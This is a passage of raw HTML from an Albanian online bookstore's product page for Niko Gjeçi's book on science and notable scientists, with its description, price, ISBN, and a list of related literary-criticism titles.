href="https://bukinist.al/index.php?id_category=102&controller=category">Sete</a></li><li><a href="https://bukinist.al/index.php?id_category=103&controller=category">Aksesorë</a></li><li class="banner-end"><a href="https://bukinist.al/sq/home/1701-gift-card-3000-leke.html"><img src="/themes/default-bootstrap/img/menu-banner/Magazineeee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=58&controller=category">Antikuar</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=119&controller=category">Sipas Vitit</a></li><li><a href="https://bukinist.al/index.php?id_category=120&controller=category">Sipas Subjektit</a></li><li><a href="https://bukinist.al/index.php?id_category=121&controller=category">Për Koleksionistë</a></li><li class="banner-end"><a href="https://bukinist.al/sq/shit"><img src="/themes/default-bootstrap/img/menu-banner/Antikuareee1.jpg"></a></li></ul></li></ul></div></div><div id="search_block_top" class="col-sm-4 clearfix"><form id="searchbox" method="get" action="//bukinist.al/sq/search" > <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Kerko" value="" /> <button type="submit" name="submit_search" class="btn btn-default button-search"> <span>Kerko</span> </button></form></div><div class="header-icon"><div class="first"><a href="https://bukinist.al/index.php?id_cms=10&controller=cms&id_lang=2"><span>Mënyrat e<br> pagesës</span></a></div><div class="second"><a href="https://bukinist.al/index.php?id_cms=9&controller=cms&id_lang=1"><span>Transporti <br> tek ju</span></a></div></div></div></div></div></header></div><div class="columns-container"><div id="columns" class="container"><div class="breadcrumb clearfix"> <a class="home" href="https://bukinist.al/" title="Kthehu te kreu"><i class="icon-home"></i></a> <span class="navigation-pipe">&gt;</span> <span class="navigation_page"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/sq/14-libra-shqip" title="Libra Shqip" ><span itemprop="title">Libra Shqip</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/sq/15-sipas-subjektit" title="Subjekte t&euml; tjera librash" ><span itemprop="title">Subjekte t&euml; tjera librash</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/sq/138-studime-kritike" title="Studime &amp; Kritik&euml;" ><span itemprop="title">Studime &amp; Kritik&euml;</span></a></span><span class="navigation-pipe">></span>Shkenca dhe disa shkencetare te shquar</span></div><div id="slider_row" class="row"></div><div class="row"><div id="center_column" class="center_column col-xs-12 col-sm-12"><div itemscope itemtype="https://schema.org/Product"><meta itemprop="url" content="https://bukinist.al/sq/studime-kritike/961-shkenca-dhe-disa-shkencetare-te-shquar.html"><div class="primary_block row"><div class="container"></div><div class="pb-left-column col-xs-12 col-sm-4 col-md-5"><div id="image-block" class="clearfix"> <span id="view_full_size"> <img id="bigpic" itemprop="image" src="https://CloudFront.bukinist.al/1861-large_default/shkenca-dhe-disa-shkencetare-te-shquar.jpg" title="Shkenca dhe disa shkencetare te shquar" alt="Shkenca dhe disa shkencetare te shquar" width="0" height="0"/> <span class="span_link no-print">Shiko m&euml; t&euml; madhe</span> </span></div><div id="video-block" class="clearfix"></div><div id="views_block" class="clearfix hidden"><div id="thumbs_list"><ul id="thumbs_list_frame"><li id="thumbnail_1861" class="last"> <a href="https://CloudFront.bukinist.al/1861-thickbox_default/shkenca-dhe-disa-shkencetare-te-shquar.jpg" data-fancybox-group="other-views" class="fancybox shown" title="Shkenca dhe disa shkencetare te shquar"> <img class="img-responsive" id="thumb_1861" src="https://CloudFront.bukinist.al/1861-cart_default/shkenca-dhe-disa-shkencetare-te-shquar.jpg" alt="Shkenca dhe disa shkencetare te shquar" title="Shkenca dhe disa shkencetare te shquar" height="80" width="80" itemprop="image" /> </a></li></ul></div></div></div><div class="pb-center-column col-xs-12 col-sm-4"><h1 itemprop="name">Shkenca dhe disa shkencetare te shquar</h1><p id="product_reference"> <label>nga </label> <span class="editable"><a href="https://bukinist.al/sq/192_niko-gjeci">Niko Gje&ccedil;i</a></span> <span class="editable reference-ar" itemprop="sku" content="TO0119">TO0119</span></p><p id="product_condition"> <label> </label><link itemprop="itemCondition" href="https://schema.org/NewCondition"/> <span class="editable new-ar">Lib&euml;r i ri</span></p><div id="short_description_block"><div id="short_description_content" class="rte align_justify" itemprop="description"> <span class="special-ar">Përshkrim i shkurtër</span><p>Libri është i ndarë në dy pjesë: në të parën paraqitet shkëputja e njeriut nga bota shtazore dhe, në të dytën përfshihen 52 tregime në të cilat flitet shkurt rreth jetës, veprimtarisë, botimeve dhe zbulimeve shkencore më të rëndësishme të 54 shkencëtarëve më të hquar që nga antikiteti e deri në ditët e sotme.</p></div><p class="buttons_bottom_block"> <a href="javascript:{}" class="button"> M&euml; shum&euml; detaje </a></p></div><p id="pQuantityAvailable"> <span id="quantityAvailable">10</span> <span style="display: none;" id="quantityAvailableTxt">Artikull</span> <span id="quantityAvailableTxtMultiple">Artikuj</span></p><div class="stock-status-ar"><p id="availability_statut" style="display: none;"> <span id="availability_value" class="label label-success"></span></p><p class="warning_inline" id="last_quantities" style="display: none" >Kujdes! Libri i fundit n&euml; stok!</p><p id="availability_date" style="display: none;"> <span id="availability_date_label">Data e disponueshme:</span> <span id="availability_date_value"></span></p></div><div id="oosHook" style="display: none;"></div><ul id="usefull_link_block" class="clearfix no-print"><div class="yotpo bottomLine" data-appkey="YHZB2ODEm9vR2Stt1e8krMHy0mg0SVy3qRFeKty0" data-domain="bukinist.al" data-product-id="961" data-product-models="" data-name="Shkenca dhe disa shkencetare te shquar" data-url="https://bukinist.al/sq/studime-kritike/961-shkenca-dhe-disa-shkencetare-te-shquar.html" data-image-url="http://bukinist.al/img/p/1/8/6/1/1861.jpg" data-description="N&euml; shkenc&euml;, ashtu si dhe n&euml; veprimtarit&euml; e tjera t&euml; njeriut, &ccedil;do arritje apo rezultat konkret nuk fillon nga hi&ccedil;i, por rrjedh nga nj&euml; trash&euml;gimi. &ldquo;Shkenca dhe disa shkenc&euml;tar&euml; t&euml; shquar&rdquo; p&euml;rfshin shpikjet dhe dijet e ndryshme q&euml; njeriu ka realizuar qysh nga antikiteti e deri n&euml; dit&euml;t e sotme, t&euml; cilat jan&euml; aq t&euml; shumta e t&euml; larmishme sa, pa e tepruar, mund t&euml; thuhet se jan&euml; t&euml; panum&euml;rta. Libri &euml;sht&euml; i ndar&euml; n&euml; dy pjes&euml;: n&euml; t&euml; parin paraqitet shk&euml;putja e njeriut nga bota shtazore dhe, n&euml; t&euml; dytin, p&euml;rfshihen 52 tregime, n&euml; t&euml; cilat flitet shkurt rreth jet&euml;s, veprimtaris&euml;, botimeve dhe zbulimeve shkencore m&euml; t&euml; r&euml;nd&euml;sishme t&euml; 54 shkenc&euml;tar&euml;ve m&euml; t&euml; shquar q&euml; nga antikitetit e deri n&euml; dit&euml;t e sotme. T&euml; gjitha shpjegimet dhe trajtimet e ndryshme q&euml; p&euml;rfshihen n&euml; lib&euml;r lidhur me zbulimet shkencore dhe shpikjet e ndryshme jan&euml; b&euml;r&euml; duke u mb&euml;shtetur n&euml; t&euml; v&euml;rteta historike. Shpikjet e ndryshme, pavar&euml;sisht nga shfaqja dhe p&euml;rhapja n&euml; koh&euml; e hap&euml;sir&euml; e tyre, jan&euml; tregues t&euml; zhvillimit dhe p&euml;rparimit t&euml; jet&euml;s n&euml; p&euml;rgjith&euml;si. Ndon&euml;se shpikjet e para p&euml;r nj&euml; koh&euml; shum&euml; t&euml; gjat&euml; qen&euml; mjaft t&euml; thjeshta e primitive, n&euml; t&euml; v&euml;rtet&euml; edhe ato ishin e mbeten d&euml;shmi t&euml; rrug&euml;s s&euml; zhvillimit q&euml; kaloi njer&euml;zimi gjat&euml; historis&euml; s&euml; vet mij&euml;ravje&ccedil;are. Shpikjet dhe dijet kan&euml; histori mij&euml;ravje&ccedil;are. Ato filluan t&euml; shfaqen qysh n&euml; lasht&euml;sin&euml; e hershme, ose, si&ccedil; shprehen historian&euml;t, n&euml; paleolitin e hersh&euml;m, p&euml;r t&euml; vazhduar n&euml; paleolitin m&euml; t&euml; von&euml; (n&euml; mezolit), mandej n&euml; neolit dhe k&euml;shtu duke vazhduar pa nd&euml;rprerje. Pra, shpikjet, ashtu si dhe dijet, kan&euml; kaluar rrug&euml; t&euml; gjat&euml; e t&euml; v&euml;shtir&euml; n&euml; zhvillimin e tyre: nga kanalizimet p&euml;r vaditje dhe p&euml;rmendoret egjiptiane e babilonase deri tek energjia b&euml;rthamore, te lazeri, fluturimet kozmike e shum&euml; t&euml; tjera. Merita kryesore p&euml;r &ccedil;do zbulim shkencor apo shpikje i takon, pa dyshim, autorit (autor&euml;ve) p&euml;rkat&euml;s, pasi &ccedil;do zbulim ose shpikje nuk &euml;sht&euml; vet&euml;m produkt i imagjinat&euml;s, inteligjenc&euml;s dhe pun&euml;s plot pasion, por edhe produkt dhe rezultat i dijeve t&euml; nxjerra nga p&euml;rvoja jet&euml;sore e akumuluar nga brezi n&euml; brez dhe me karakter empirik. Shkenca &euml;sht&euml; sistemi i dijeve t&euml; krijuara historikisht, sakt&euml;sia e t&euml; cilave v&euml;rtetohet dhe thellohet n&euml; procesin e veprimtaris&euml; s&euml; p&euml;rditshme t&euml; njer&euml;zve, prandaj autori iu vu nj&euml; pune sa voluminoze po aq dhe interesante p&euml;r t&euml; treguar se n&euml;p&euml;rmjet shkenc&euml;s dhe veprimtaris&euml; praktike t&euml; p&euml;rditshme, njeriu fiton dije teorike t&euml; domosdoshme dhe objektivisht t&euml; v&euml;rteta. Shkenca &euml;sht&euml; nj&euml; sistem logjik parimesh, ligjesh, kategorish dhe hipotezash t&euml; lidhura midis tyre n&euml; form&euml;n e nj&euml; t&euml;r&euml;sie komplekse, q&euml; pasqyron realitetin objektiv dhe q&euml; &euml;sht&euml; vazhdimisht n&euml; zhvillim. Teorit&euml; dhe zbulimet e reja e pasurojn&euml; shkenc&euml;n, duke krijuar mund&euml;si p&euml;r zgjerimin e zbatimit t&euml; saj m&euml; n&euml; gjer&euml;si e thell&euml;si. &nbsp; &nbsp;" data-bread-crumbs="Libra Shqip;Home;Subjekte t&euml; tjera librash;Libra Shqip;Home;Studime &amp; Kritik&euml;;Subjekte t&euml; tjera librash;Libra Shqip;Home" data-lang="sq"></div><li class="print"> <a href="javascript:print();"> Printo </a></li></ul><div class="short-features"><h3 >Detaje t&euml; librit</h3><table class="table-data-sheet"><tr><td><p class="sht_bot">Shtëpia Botuese</p></td><td><span class="editable"><a href="https://bukinist.al/sq/51__toena">Toena</a></span><td></tr><tr class="odd"></tr><tr class="even"><td>ISBN</td><td>9789994319787</td></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"></tr><tr class="even"></tr></table></div></div><div class="pb-right-column col-xs-12 col-sm-4 col-md-3"><form id="buy_block" action="https://bukinist.al/sq/cart" method="post"><p class="hidden"> <input type="hidden" name="token" value="bd767e23b880206ad5c337733fe61164" /> <input type="hidden" name="id_product" value="961" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p><div class="box-info-product"><div class="content_prices clearfix"><div><p class="our_price_display" itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/InStock"/> <span id="our_price_display" class="price" itemprop="price" content="1000">1 000 Lekë</span><meta itemprop="priceCurrency" content="ALL" /></p><p id="reduction_percent" style="display:none;"> <span id="reduction_percent_display"> </span></p><p id="reduction_amount" style="display:none"> <span id="reduction_amount_display"> </span></p><p id="old_price" class="hidden"> <span id="old_price_display"><span class="price"></span></span></p></div><div class="clear"></div></div><div id="countdown"></div><div class="product_attributes clearfix"><p id="quantity_wanted_p"> <label for="quantity_wanted">Sasia</label> <input type="number" min="1" name="qty" id="quantity_wanted" class="text" value="1" /> <a href="#" data-field-qty="qty" class="btn btn-default button-minus product_quantity_down"> <span><i class="icon-minus"></i></span> </a> <a href="#" data-field-qty="qty" class="btn btn-default button-plus product_quantity_up"> <span><i class="icon-plus"></i></span> </a> <span class="clearfix"></span></p><p id="minimal_quantity_wanted_p" style="display: none;"> Minimumi i sasis&euml; p&euml;r librat e porositura &euml;sht&euml; <b id="minimal_quantity_label">1</b></p><div class="linkvideo"> <a href="https://bukinist.al/content/12-tutorial" class="ulje"><i class="fa fa-arrow-right " aria-hidden="true"></i><span>Si të blej? </span></a></div></div><div class="box-cart-bottom"><div><p id="add_to_cart" class="buttons_bottom_block no-print"> <button type="submit" name="Submit" class="exclusive"> <span>Shto n&euml; shport&euml;</span> </button></p><div id="product_payment_logos"><div class="box-security"><h5 class="product-heading-h5"></h5> <img src="/modules/productpaymentlogos/img/payment-logo.png" alt="" class="img-responsive" /></div></div><p class="buttons_bottom_block no-print"> <a id="wishlist_button_nopop" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '961', $('#idCombination').val(), 1); return false;" rel="nofollow" title="Shtoje te lista e dëshirave"> Shto në listën e librave që dua </a></p><style>.btn-dsorder {

		background: ;

	}



	.btn-dsorder:hover {

		background: ;

	}</style><a href="#dsorder" class="btn-dsorder">Porosit me një klik</a></div></div></div></form><div id="pagese-easypay"><a href="http://bukinist.al/sq/content/10-menyrat-e-pageses "><img src="https://CloudFront.bukinist.al/themes/default-bootstrap/img/pagesadorezim.png"></div> </a><p class="socialsharing_product list-inline no-print"> <span>Share</span> <button data-type="twitter" type="button" class="btn btn-default btn-twitter social-sharing"> <i class="icon-twitter"></i> </button> <button data-type="facebook" type="button" class="btn btn-default btn-facebook social-sharing"> <i class="icon-facebook"></i> </button> <button data-type="google-plus" type="button" class="btn btn-default btn-google-plus social-sharing"> <i class="icon-google-plus"></i> </button> <button data-type="pinterest" type="button" class="btn btn-default btn-pinterest social-sharing"> <i class="icon-pinterest"></i> </button></p></div></div> <section class="page-product-box blockproductscategory"><h3 class="productscategory_h3 page-product-heading"> 30 libra të tjerë nga e njëjta kategori:</h3><div id="productscategory_list" class="clearfix"><ul id="bxslider1" class="bxslider clearfix"><li class="product-box item"> <a href="https://bukinist.al/sq/studime-kritike/10869-format-e-prozes-se-kadarese.html" class="lnk_img product-image" title="Format e prozes se Kadarese"><img src="https://CloudFront.bukinist.al/20455-home_default/format-e-prozes-se-kadarese.jpg" alt="Format e prozes se Kadarese" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/studime-kritike/10869-format-e-prozes-se-kadarese.html" title="Format e prozes se Kadarese">Format e prozes se Kadarese</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/studime-kritike/10893-letersia-dhe-miti.html" class="lnk_img product-image" title="Letersia dhe miti"><img src="https://CloudFront.bukinist.al/20457-home_default/letersia-dhe-miti.jpg" alt="Letersia dhe miti" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/studime-kritike/10893-letersia-dhe-miti.html" title="Letersia dhe miti">Letersia dhe miti</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/studime-kritike/11476-perzgjedhje-midis-alternativash-ne-standardizimin-e-gjuhes.html" class="lnk_img product-image" title="Perzgjedhje midis alternativash ne standardizimin e gjuhes"><img src="https://CloudFront.bukinist.al/21457-home_default/perzgjedhje-midis-alternativash-ne-standardizimin-e-gjuhes.jpg" alt="Perzgjedhje midis alternativash ne standardizimin e gjuhes" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/studime-kritike/11476-perzgjedhje-midis-alternativash-ne-standardizimin-e-gjuhes.html" title="Perzgjedhje midis alternativash ne standardizimin e gjuhes">Perzgjedhje midis alternativash...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=11476&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="11476" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/studime-kritike/11553-leximet-e-pafundme-te-kadarese.html" class="lnk_img product-image" title="Leximet e pafundme te Kadarese"><img src="https://CloudFront.bukinist.al/21533-home_default/leximet-e-pafundme-te-kadarese.jpg" alt="Leximet e pafundme te Kadarese" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/studime-kritike/11553-leximet-e-pafundme-te-kadarese.html" title="Leximet e pafundme te Kadarese">Leximet e pafundme te Kadarese</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/oferta-15/12002-fluturim.html" class="lnk_img product-image" title="Fluturim"><img src="https://CloudFront.bukinist.al/22123-home_default/fluturim.jpg" alt="Fluturim" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/oferta-15/12002-fluturim.html" title="Fluturim">Fluturim</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=12002&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="12002" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/sipas-subjektit/1023-historia-e-letersise-shqipe.html" class="lnk_img product-image" title="Historia e letersise shqipe: Ceshtje te hapura"><img src="https://CloudFront.bukinist.al/16687-home_default/historia-e-letersise-shqipe.jpg" alt="Historia e letersise shqipe: Ceshtje te hapura" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/sipas-subjektit/1023-historia-e-letersise-shqipe.html" title="Historia e letersise shqipe: Ceshtje te hapura">Historia e letersise shqipe:...</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/studime-kritike/1030-studime-kritiko-letrare-per-letersine-shqipe.html" class="lnk_img product-image" title="Studime kritiko-letrare per letersine shqipe"><img src="https://CloudFront.bukinist.al/1751-home_default/studime-kritiko-letrare-per-letersine-shqipe.jpg" alt="Studime kritiko-letrare per letersine shqipe" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/studime-kritike/1030-studime-kritiko-letrare-per-letersine-shqipe.html" title="Studime kritiko-letrare per letersine shqipe">Studime kritiko-letrare per...</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/studime-kritike/1052-shtegtimi-i-miteve.html" class="lnk_img product-image" title="Shtegtimi i miteve"><img src="https://CloudFront.bukinist.al/1773-home_default/shtegtimi-i-miteve.jpg" alt="Shtegtimi i miteve" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/studime-kritike/1052-shtegtimi-i-miteve.html" title="Shtegtimi i miteve">Shtegtimi i miteve</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/studime-kritike/1080-martin-camaj-i-paskajuar.html" class="lnk_img product-image" title="Martin Camaj i paskajuar"><img src="https://CloudFront.bukinist.al/1801-home_default/martin-camaj-i-paskajuar.jpg" alt="Martin Camaj i paskajuar" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/studime-kritike/1080-martin-camaj-i-paskajuar.html" title="Martin Camaj i paskajuar">Martin Camaj i paskajuar</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/studime-kritike/1081-tradita-gojore-si-etnotekst.html" class="lnk_img product-image" title="Tradita gojore si etnotekst"><img src="https://CloudFront.bukinist.al/1802-home_default/tradita-gojore-si-etnotekst.jpg" alt="Tradita gojore si etnotekst" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/studime-kritike/1081-tradita-gojore-si-etnotekst.html" title="Tradita gojore si etnotekst">Tradita gojore si etnotekst</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/1084-per-letersine-shqipe-te-shekullit-te-20-te.html" class="lnk_img product-image" title="Per letersine shqipe te shekullit te 20-te"><img src="https://CloudFront.bukinist.al/1805-home_default/per-letersine-shqipe-te-shekullit-te-20-te.jpg" alt="Per letersine shqipe te shekullit te 20-te" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/1084-per-letersine-shqipe-te-shekullit-te-20-te.html" title="Per letersine shqipe te shekullit te 20-te">Per letersine shqipe te...</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/studime-kritike/580-vepra-letrare-e-martin-camajt.html" class="lnk_img product-image" title="Vepra letrare e Martin Camajt"><img src="https://CloudFront.bukinist.al/1158-home_default/vepra-letrare-e-martin-camajt.jpg" alt="Vepra letrare e Martin Camajt" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/studime-kritike/580-vepra-letrare-e-martin-camajt.html" title="Vepra letrare e Martin Camajt">Vepra letrare e Martin Camajt</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/studime-kritike/599-per-migjenin.html" class="lnk_img product-image" title="Per Migjenin"><img src="https://CloudFront.bukinist.al/1198-home_default/per-migjenin.jpg" alt="Per Migjenin" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/studime-kritike/599-per-migjenin.html" title="Per Migjenin">Per Migjenin</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/studime-kritike/1260-kadare-leximi-dhe-interpretimi.html" class="lnk_img product-image" title="Kadare, leximi dhe interpretimi"><img src="https://CloudFront.bukinist.al/2738-home_default/kadare-leximi-dhe-interpretimi.jpg" alt="Kadare, leximi dhe interpretimi" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/studime-kritike/1260-kadare-leximi-dhe-interpretimi.html" title="Kadare, leximi dhe interpretimi">Kadare, leximi dhe interpretimi</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=1260&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="1260" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/studime-kritike/1266-paradigma-kadareane.html" class="lnk_img product-image" title="Paradigma kadareane"><img src="https://CloudFront.bukinist.al/2745-home_default/paradigma-kadareane.jpg" alt="Paradigma kadareane" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/studime-kritike/1266-paradigma-kadareane.html" title="Paradigma kadareane">Paradigma kadareane</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=1266&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="1266" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/1278-uragani-i-nderprere.html" class="lnk_img product-image" title="Uragani i nderprere"><img src="https://CloudFront.bukinist.al/2766-home_default/uragani-i-nderprere.jpg" alt="Uragani i nderprere" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/1278-uragani-i-nderprere.html" title="Uragani i nderprere">Uragani i nderprere</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=1278&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="1278" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/studime-kritike/1281-heronjte-jane-te-uritur.html" class="lnk_img product-image" title="Heronjte jane te uritur"><img src="https://CloudFront.bukinist.al/2771-home_default/heronjte-jane-te-uritur.jpg" alt="Heronjte jane te uritur" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/studime-kritike/1281-heronjte-jane-te-uritur.html" title="Heronjte jane te uritur">Heronjte jane te uritur</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=1281&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="1281" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/1282-arti-si-mekat.html" class="lnk_img product-image" title="Arti si mekat"><img src="https://CloudFront.bukinist.al/2773-home_default/arti-si-mekat.jpg" alt="Arti si mekat" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/arsimi-mesem-klasat-10-12/1282-arti-si-mekat.html" title="Arti si mekat">Arti si mekat</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=1282&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="1282" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/studime-kritike/1295-hyrje-ne-teorite-e-medha-te-romanit.html" class="lnk_img product-image" title="Hyrje ne teorite e medha te romanit"><img src="https://CloudFront.bukinist.al/2798-home_default/hyrje-ne-teorite-e-medha-te-romanit.jpg" alt="Hyrje ne teorite e medha te romanit" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/studime-kritike/1295-hyrje-ne-teorite-e-medha-te-romanit.html" title="Hyrje ne teorite e medha te romanit">Hyrje ne teorite e medha te romanit</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=1295&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="1295" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/studime-kritike/929-fjalori-rimor-i-dritero-agolli.html" class="lnk_img product-image" title="Fjalori rimor i Dritero Agolli"><img src="https://CloudFront.bukinist.al/1611-home_default/fjalori-rimor-i-dritero-agolli.jpg" alt="Fjalori rimor i Dritero Agolli" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/studime-kritike/929-fjalori-rimor-i-dritero-agolli.html" title="Fjalori rimor i Dritero Agolli">Fjalori rimor i Dritero Agolli</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=929&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="929" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/studime-kritike/595-stalinizmi-shqiptar.html" class="lnk_img product-image" title="Stalinizmi shqiptar"><img src="https://CloudFront.bukinist.al/1190-home_default/stalinizmi-shqiptar.jpg" alt="Stalinizmi shqiptar" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/studime-kritike/595-stalinizmi-shqiptar.html" title="Stalinizmi shqiptar">Stalinizmi shqiptar</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/studime-kritike/1380-gjergj-fishta-dhe-kanuni-i-leke-dukagjinit.html" class="lnk_img product-image" title="Gjergj Fishta dhe Kanuni i Leke Dukagjinit"><img src="https://CloudFront.bukinist.al/3288-home_default/gjergj-fishta-dhe-kanuni-i-leke-dukagjinit.jpg" alt="Gjergj Fishta dhe Kanuni i Leke Dukagjinit" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/studime-kritike/1380-gjergj-fishta-dhe-kanuni-i-leke-dukagjinit.html" title="Gjergj Fishta dhe Kanuni i Leke Dukagjinit">Gjergj Fishta dhe Kanuni i Leke...</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/studime-kritike/1475-poetika-shqipe.html" class="lnk_img product-image" title="Poetika Shqipe"><img src="https://CloudFront.bukinist.al/3512-home_default/poetika-shqipe.jpg" alt="Poetika Shqipe" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/studime-kritike/1475-poetika-shqipe.html" title="Poetika Shqipe">Poetika Shqipe</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=1475&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="1475" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/studime-kritike/1543-studime-kulturore-ballkanike.html" class="lnk_img product-image" title="Studime kulturore ballkanike"><img src="https://CloudFront.bukinist.al/3606-home_default/studime-kulturore-ballkanike.jpg" alt="Studime kulturore ballkanike" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/studime-kritike/1543-studime-kulturore-ballkanike.html" title="Studime kulturore ballkanike">Studime kulturore ballkanike</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a 